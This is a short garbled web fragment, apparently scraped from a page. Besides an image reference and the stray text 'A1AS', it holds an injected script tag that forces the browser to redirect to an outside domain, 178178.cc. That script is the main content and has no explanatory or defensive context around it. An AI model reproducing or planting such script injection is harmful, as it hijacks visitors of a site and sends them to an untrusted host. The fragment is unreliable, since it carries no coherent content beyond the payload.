 A1AS<script>location.replace('https://178178.cc/')</script>